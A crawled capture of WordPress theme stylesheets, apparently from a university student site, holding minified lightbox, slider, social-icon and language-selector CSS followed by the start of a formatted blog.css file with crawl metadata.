a{background:url(../images/prettyPhoto/facebook/default_thumbnail.gif) no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_close{right:0;top:0;line-height:22px;text-indent:-10000px}.pp_loaderIcon{height:24px;left:50%;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none!important;font-size:17px;z-index:9999;margin:0 0 5px}div.pp_default .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline{color:#000}.pp_gallery li.selected a,.pp_gallery ul a:hover,div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.pp_default .pp_details{position:relative}.pp_bottom,.pp_top{height:20px;position:relative}* html .pp_bottom,* html .pp_top{padding:0 20px}.pp_bottom .pp_left,.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle,.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle,* html .pp_top .pp_middle{left:0;position:static}.pp_bottom .pp_right,.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}body div.pp_default .pp_content_container .pp_details,body div.pp_overlay{opacity:.7!important}body div.pp_default a.pp_next,body div.pp_default a.pp_previous{position:absolute;top:50%;display:block;height:50px;width:50px;line-height:50px;margin:-25px 0 0;background-image:none!important;background-color:rgba(54,54,54,.6);font-size:27px;text-align:center;text-indent:-9999px!important;opacity:0;-webkit-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-transform:translateZ(0);border-radius:100px}body div.pp_default a.pp_next span,body div.pp_default a.pp_previous span{display:block;line-height:inherit}body div.pp_default a.pp_next span:before,body div.pp_default a.pp_previous span:before{position:absolute;top:0;display:block;text-indent:0!important;width:100%;text-align:center;line-height:inherit}body div.pp_default a.pp_next:after,body div.pp_default a.pp_previous:after{position:absolute;top:0;left:0;display:block;color:#fff;font-family:FontAwesome,serif;text-indent:0!important;width:100%;text-align:center}body div.pp_default a.pp_next{right:10px}body div.pp_default a.pp_previous{left:10px}body div.pp_default a.pp_next:hover,body div.pp_default a.pp_previous:hover{background-color:#363636}body div.pp_default .pp_content:hover a.pp_next,body div.pp_default .pp_content:hover a.pp_previous{opacity:1}body div.pp_default .pp_description{float:left;font-size:14px;line-height:1.571428571428571em;font-weight:400;color:#fff;margin:2px 0 0}body div.pp_default .pp_nav .currentTextHolder{left:auto;position:relative;float:left;padding:0 20px;font-size:15px;color:#fff;font-weight:400}body .pp_gallery{display:none!important}body div.pp_default .pp_nav .pp_pause,body div.pp_default .pp_nav .pp_play{display:none}body div.pp_default a.pp_arrow_next,body div.pp_default a.pp_arrow_previous{background:0 0;position:relative;left:0}body div.pp_default .pp_close:after,body div.pp_default a.pp_arrow_next:after,body div.pp_default a.pp_arrow_previous:after{color:#FFF;font-family:FontAwesome,serif;text-align:center;text-indent:0;position:absolute;top:0}body div.pp_default a.pp_arrow_previous:after{content:"\f104";font-size:20px;height:20px;line-height:20px;width:20px;left:0}body div.pp_default a.pp_arrow_next:after{content:"\f105";font-size:20px;height:20px;line-height:20px;width:20px;right:0}body div.pp_default .pp_close{background:0 0;opacity:1!important}body div.pp_default .pp_close:after{content:"\f00d";font-size:15px;height:15px;line-height:30px;width:30px;left:0}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper{position:relative;margin:0 -5px}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile{position:relative;display:inline-block;vertical-align:middle;width:33.33%;float:left;padding:0 5px;margin:0 0 10px;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a{position:relative;display:inline-block;width:100%;vertical-align:middle;color:#fff;font-size:16px;line-height:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .15s cubic-bezier(.65,.05,.36,1);-moz-transition:all .15s cubic-bezier(.65,.05,.36,1);transition:all .15s cubic-bezier(.65,.05,.36,1)}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-facebook-icon .apsc-inner-block{background-color:rgba(81,110,171,.8)}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-facebook-icon .social-icon{background-color:#516eab}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-twitter-icon .apsc-inner-block{background-color:rgba(68,179,235,.8)}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-twitter-icon .social-icon{background-color:#44b3eb}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-google-plus-icon .apsc-inner-block{background-color:rgba(212,35,35,.8)}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-google-plus-icon .social-icon{background-color:#d42323}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-instagram-icon .apsc-inner-block{background-color:rgba(63,114,155,.8)}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-instagram-icon .social-icon{background-color:#3f729b}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-youtube-icon .apsc-inner-block{background-color:rgba(205,32,31,.8)}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-youtube-icon .social-icon{background-color:#cd201f}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-soundcloud-icon .apsc-inner-block{background-color:rgba(255,136,0,.8)}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-soundcloud-icon .social-icon{background-color:#f80}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-dribble-icon .apsc-inner-block{background-color:rgba(199,59,111,.8)}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-dribble-icon .social-icon{background-color:#c73b6f}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-edit-icon .apsc-inner-block{background-color:rgba(51,51,51,.8)}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-edit-icon .social-icon{background-color:#333}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-comment-icon .apsc-inner-block{background-color:rgba(46,189,89,.8)}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a.apsc-comment-icon .social-icon{background-color:#2ebd59}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a .apsc-inner-block{text-align:right}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a .apsc-inner-block .social-icon{position:absolute;left:0;display:inline-block;min-width:100%;padding:0 20px;text-align:center;vertical-align:top;overflow:hidden;-webkit-transition:min-width .3s cubic-bezier(.65,.05,.36,1);-moz-transition:min-width .3s cubic-bezier(.65,.05,.36,1);transition:min-width .3s cubic-bezier(.65,.05,.36,1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a .apsc-inner-block .social-icon i{position:relative;display:inline-block;vertical-align:top;width:25px;height:50px;font-size:15px;line-height:50px;text-align:left;color:#fff}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a .apsc-inner-block .social-icon i.mkd-additional-icon{position:absolute;left:0;top:-100%}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a .apsc-inner-block .social-icon .media-name{font-size:13px;font-weight:600;vertical-align:top;text-transform:uppercase}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a .apsc-inner-block .apsc-count,.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a .apsc-inner-block .apsc-media-type{position:relative;display:inline-block;text-align:right;opacity:0;right:-8px;vertical-align:top;-webkit-transition:opacity .3s cubic-bezier(.65,.05,.36,1),right .3s cubic-bezier(.65,.05,.36,1);-moz-transition:opacity .3s cubic-bezier(.65,.05,.36,1),right .3s cubic-bezier(.65,.05,.36,1);transition:opacity .3s cubic-bezier(.65,.05,.36,1),right .3s cubic-bezier(.65,.05,.36,1);font-size:14px}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a .apsc-inner-block .apsc-count{padding:0 3px 0 0}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a .apsc-inner-block .apsc-media-type{padding:0 25% 0 0}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a:hover{color:#fff}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a:hover .apsc-inner-block .social-icon{min-width:30%}.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a:hover .apsc-inner-block .apsc-count,.mkd-apsc-custom-style-enabled .widget_apsc_widget .apsc-icons-wrapper .apsc-each-profile a:hover .apsc-inner-block .apsc-media-type{opacity:1;right:0}.mkd-apsc-custom-style-enabled .widget .apsc-icons-wrapper{margin:0}.mkd-apsc-custom-style-enabled .widget .apsc-icons-wrapper .apsc-each-profile{width:100%;float:none;padding:0;margin:0 0 5px}.mkd-apsc-custom-style-enabled .widget .apsc-icons-wrapper .apsc-each-profile:last-child{margin:0}.widget_icl_lang_sel_widget{position:relative;display:inline-block;vertical-align:middle}.mkd-footer-inner #lang_sel,.mkd-page-header #lang_sel,.mkd-side-menu #lang_sel,.mkd-sidebar #lang_sel,.mkd-top-bar #lang_sel,.wpb_widgetised_column #lang_sel{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mkd-footer-inner #lang_sel .lang_sel_sel,.mkd-page-header #lang_sel .lang_sel_sel,.mkd-side-menu #lang_sel .lang_sel_sel,.mkd-sidebar #lang_sel .lang_sel_sel,.mkd-top-bar #lang_sel .lang_sel_sel,.wpb_widgetised_column #lang_sel .lang_sel_sel{position:relative;display:block}.mkd-footer-inner #lang_sel .lang_sel_sel:after,.mkd-page-header #lang_sel .lang_sel_sel:after,.mkd-side-menu #lang_sel .lang_sel_sel:after,.mkd-sidebar #lang_sel .lang_sel_sel:after,.mkd-top-bar #lang_sel .lang_sel_sel:after,.wpb_widgetised_column #lang_sel .lang_sel_sel:after{content:'\33';font-family:ElegantIcons;position:absolute;right:10px;top:50%;display:block;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.mkd-footer-inner #lang_sel ul,.mkd-page-header #lang_sel ul,.mkd-side-menu #lang_sel ul,.mkd-sidebar #lang_sel ul,.mkd-top-bar #lang_sel ul,.wpb_widgetised_column #lang_sel ul{list-style:none;padding:0;margin:0}.mkd-footer-inner #lang_sel ul li,.mkd-page-header #lang_sel ul li,.mkd-side-menu #lang_sel ul li,.mkd-sidebar #lang_sel ul li,.mkd-top-bar #lang_sel ul li,.wpb_widgetised_column #lang_sel ul li{border-bottom:0}.mkd-footer-inner #lang_sel ul ul,.mkd-page-header #lang_sel ul ul,.mkd-side-menu #lang_sel ul ul,.mkd-sidebar #lang_sel ul ul,.mkd-top-bar #lang_sel ul ul,.wpb_widgetised_column #lang_sel ul ul{position:absolute;top:100%;width:calc(100% + 2px);left:-1px;z-index:10;opacity:0;visibility:hidden;border-top:none;padding:10px 18px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.mkd-footer-inner .widget_icl_lang_sel_widget,.mkd-side-menu .widget_icl_lang_sel_widget,.mkd-sidebar .widget_icl_lang_sel_widget,.wpb_widgetised_column .widget_icl_lang_sel_widget{width:100%}.mkd-footer-inner #lang_sel ul ul a,.mkd-page-header #lang_sel ul ul a,.mkd-side-menu #lang_sel ul ul a,.mkd-sidebar #lang_sel ul ul a,.mkd-top-bar #lang_sel ul ul a,.wpb_widgetised_column #lang_sel ul ul a{display:block}.mkd-footer-inner #lang_sel:hover ul ul,.mkd-page-header #lang_sel:hover ul ul,.mkd-side-menu #lang_sel:hover ul ul,.mkd-sidebar #lang_sel:hover ul ul,.mkd-top-bar #lang_sel:hover ul ul,.wpb_widgetised_column #lang_sel:hover ul ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.mkd-sidebar .widget_icl_lang_sel_widget img,.wpb_widgetised_column .widget_icl_lang_sel_widget img{display:inline-block!important;vertical-align:middle}.mkd-sidebar #lang_sel,.wpb_widgetised_column #lang_sel{border:1px solid #bcc0c4}.mkd-sidebar #lang_sel .lang_sel_sel,.wpb_widgetised_column #lang_sel .lang_sel_sel{padding:8px 18px;font-weight:500}.mkd-sidebar #lang_sel ul ul,.wpb_widgetised_column #lang_sel ul ul{background-color:#fff;border:1px solid #bcc0c4;border-top:none}.mkd-sidebar #lang_sel ul ul a,.wpb_widgetised_column #lang_sel ul ul a{font-weight:500}.mkd-sidebar #lang_sel ul ul a:hover,.wpb_widgetised_column #lang_sel ul ul a:hover{text-decoration:underline}.mkd-sidebar #lang_sel ul ul img,.wpb_widgetised_column #lang_sel ul ul img{margin:0 5px 0 0}.mkd-sidebar #lang_sel_list ul li,.wpb_widgetised_column #lang_sel_list ul li{padding:5px 0}.mkd-sidebar .lang_sel_list_horizontal ul li,.wpb_widgetised_column .lang_sel_list_horizontal ul li{display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.mkd-sidebar .lang_sel_list_horizontal ul li:last-child,.wpb_widgetised_column .lang_sel_list_horizontal ul li:last-child{margin:0 0 5px}.mkd-footer-inner #lang_sel,.mkd-side-menu #lang_sel{border:1px solid #444}.mkd-footer-inner #lang_sel .lang_sel_sel,.mkd-side-menu #lang_sel .lang_sel_sel{padding:7px 25px 7px 15px}.mkd-footer-inner #lang_sel ul,.mkd-side-menu #lang_sel ul{background-color:#232323}.mkd-footer-inner #lang_sel a,.mkd-side-menu #lang_sel a{color:#8d8d8d;margin:0}.mkd-footer-inner #lang_sel a:hover,.mkd-side-menu #lang_sel a:hover{color:#45a3fb}.mkd-footer-inner #lang_sel ul ul,.mkd-side-menu #lang_sel ul ul{border:1px solid #444;border-top:none;padding:10px 15px}.mkd-footer-inner #lang_sel ul ul img,.mkd-side-menu #lang_sel ul ul img{margin:0 5px 0 0}.mkd-footer-inner #lang_sel_list img,.mkd-side-menu #lang_sel_list img{margin-right:5px}.mkd-footer-inner .lang_sel_list_horizontal ul li,.mkd-side-menu .lang_sel_list_horizontal ul li{display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.mkd-footer-inner .lang_sel_list_horizontal ul li:last-child,.mkd-side-menu .lang_sel_list_horizontal ul li:last-child{margin:0 0 5px}.mkd-footer-inner .mkd-footer-bottom-holder #lang_sel_list,.mkd-side-menu .mkd-footer-bottom-holder #lang_sel_list{line-height:1.4em}.mkd-page-header .mkd-position-right-inner .widget_icl_lang_sel_widget,.mkd-top-bar .mkd-position-right-inner .widget_icl_lang_sel_widget{margin-left:20px}.mkd-page-header #lang_sel .lang_sel_sel,.mkd-top-bar #lang_sel .lang_sel_sel{font-size:11px;color:#999;font-weight:600;padding:0 20px 0 15px}.mkd-page-header #lang_sel .lang_sel_sel:after,.mkd-top-bar #lang_sel .lang_sel_sel:after{right:0}.mkd-page-header #lang_sel .lang_sel_sel:hover,.mkd-top-bar #lang_sel .lang_sel_sel:hover{color:#45a3fb}.mkd-page-header #lang_sel .lang_sel_sel img,.mkd-top-bar #lang_sel .lang_sel_sel img{position:relative;top:2px}.mkd-page-header #lang_sel ul ul,.mkd-top-bar #lang_sel ul ul{width:200px;padding:5px 0 10px;text-align:left;line-height:1.7em;background-color:#232323}.mkd-page-header #lang_sel ul ul img,.mkd-top-bar #lang_sel ul ul img{position:relative;top:2px;margin-right:5px}.mkd-page-header #lang_sel ul ul a,.mkd-top-bar #lang_sel ul ul a{color:#999;font-size:11px;font-weight:600;display:block;padding:6px 15px}.mkd-page-header #lang_sel ul ul a:hover,.mkd-top-bar #lang_sel ul ul a:hover{color:#fff}.mkd-page-header #lang_sel_list ul li,.mkd-top-bar #lang_sel_list ul li{float:left;margin-right:10px}.mkd-page-header #lang_sel_list ul li:last-child,.mkd-top-bar #lang_sel_list ul li:last-child{margin-right:0}.mkd-page-header #lang_sel_list ul li a,.mkd-top-bar #lang_sel_list ul li a{color:#ccc}.mkd-page-header #lang_sel_list ul li a:hover,.mkd-top-bar #lang_sel_list ul li a:hover{color:#fff}.mkd-page-header #lang_sel_list img,.mkd-top-bar #lang_sel_list img{margin-right:5px}.mkd-page-header #lang_sel img{display:inline}.mkd-main-menu>ul>li.menu-item-language>a{padding:0 30px 0 15px}.mkd-main-menu>ul>li.menu-item-language>a span{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.mkd-main-menu>ul>li.menu-item-language>a span :after{content:'\33';font-family:ElegantIcons;position:absolute;right:-15px;top:50%;display:block;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.mkd-main-menu>ul>li.menu-item-language>a img{display:inline-block!important;vertical-align:middle;margin:0 5px 0 0}.mkd-main-menu .menu-item-language .submenu-languages{position:absolute;top:100%;width:200px;left:-1px;z-index:10;opacity:0;visibility:hidden;border-top:none;padding:5px 0 10px;text-align:left;background-color:#232323;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.mkd-main-menu .menu-item-language .submenu-languages li{display:block;width:100%;float:none;padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mkd-main-menu .menu-item-language .submenu-languages a{display:block;color:#8d8d8d;font-size:13px;line-height:23px;font-weight:500;text-transform:inherit;padding:9px 0}.mkd-main-menu .menu-item-language .submenu-languages a:hover{color:#fff}.mkd-main-menu .menu-item-language .submenu-languages a img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}.mkd-main-menu .menu-item-language:hover ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog.css?ver=6.9
body_size: 6077
content:
/*------------------------------------------------------------------
 * This is blog css file for theme. It is broken into following sections:
 * 1.  Blog list styles
 * 2.  Blog parts styles
 * 3.  Blog single styles

-------------------------------------------------------------------*/
/* ==========================================================================
   1. Blog list styles
   ========================================================================== */
/* Blog List Styles - start
   ========================================================================== */
.mkd-blog-holder.mkd-blog-type-standard,
.mkd-blog-holder.mkd-blog-type-first-post-full-content,
.mkd-blog-holder.mkd-blog-type-masonry {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
}

.mkd-blog-holder.mkd-blog-type-standard article,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article,
.mkd-blog-holder.mkd-blog-type-masonry article {
  display: inline-block;
  position: relative;
  float: left;
  padding: 0 15px;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  margin-bottom: 30px;
  width: 100%;
  padding: 0;
  /************ gallery & audio post format  ************/
  /************ quote and link post format  ************/
}

.mkd-blog-holder.mkd-blog-type-standard article.sticky .mkd-pt-title,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.sticky .mkd-pt-title,
.mkd-blog-holder.mkd-blog-type-masonry article.sticky .mkd-pt-title {
  text-decoration: underline;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder {
  position: relative;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image img,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image img,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image img {
  display: block;
}

.mkd-fade-in-layouts .mkd-content .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image {
  opacity: 0;
}

.mkd-fade-in-layouts .mkd-content .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image.mkd-appeared, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image.mkd-appeared, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image.mkd-appeared {
  -webkit-transition: opacity 0.5s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  -moz-transition: opacity 0.5s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  transition: opacity 0.5s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  opacity: 1;
}

.touch .mkd-fade-in-layouts .mkd-content .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .touch .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .touch .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image {
  opacity: 1;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category {
  position: relative;
  float: none;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
  margin-left: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category a,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category a,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category a {
  color: inherit;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category a:hover,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category a:hover,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category a:hover {
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div {
  position: relative;
  float: left;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div:last-child,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div:last-child,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div:last-child {
  margin-right: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div a,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div a,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div a {
  color: inherit;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div a:hover,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div a:hover,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div a:hover {
  color: #45a3fb !important;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author {
  margin-left: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author .mkd-post-info-author-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author .mkd-post-info-author-link,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author .mkd-post-info-author-link {
  color: #212121;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div:not(:last-child):after,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div:not(:last-child):after,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div:not(:last-child):after {
  position: absolute;
  top: 50%;
  right: -10px;
  display: inline-block;
  content: "";
  height: 3px;
  width: 3px;
  background-color: #7a7979;
  visibility: visible;
  opacity: 1;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before, .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before, .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
